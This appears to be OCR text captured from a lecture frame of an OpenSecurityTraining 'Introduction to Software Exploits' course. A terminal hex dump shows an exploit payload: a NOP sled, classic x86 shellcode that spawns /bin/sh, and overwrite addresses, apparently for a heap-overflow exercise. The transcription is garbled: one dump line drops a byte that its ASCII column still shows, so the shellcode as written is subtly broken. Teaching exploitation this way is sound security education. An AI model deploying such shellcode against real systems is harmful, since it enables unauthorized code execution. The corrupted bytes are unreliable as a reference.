 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
char *buf3 = alloc(128);
return 0;
}
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000080: 11 11 11 11 22 22 22 22 4c 9c 04 08 30 a0 04 08 ....""""L...0.
..
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:34